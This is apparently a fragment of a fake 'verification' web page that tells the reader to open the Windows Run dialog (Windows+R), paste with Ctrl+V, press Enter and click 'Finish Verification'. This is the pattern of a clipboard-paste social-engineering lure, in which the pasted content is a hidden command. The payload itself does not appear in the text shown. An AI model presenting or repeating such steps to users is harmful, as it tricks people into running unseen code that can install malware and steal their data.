
To complete verification, please follow these steps:
Get More Details
⊞
1.
Press & hold the Windows Key
+
R
.
Ctrl
2.
In the verification window, press
+
V
.
Enter
3.
Press
on your keyboard to finish.
4.
Click the "Finish Verification" button.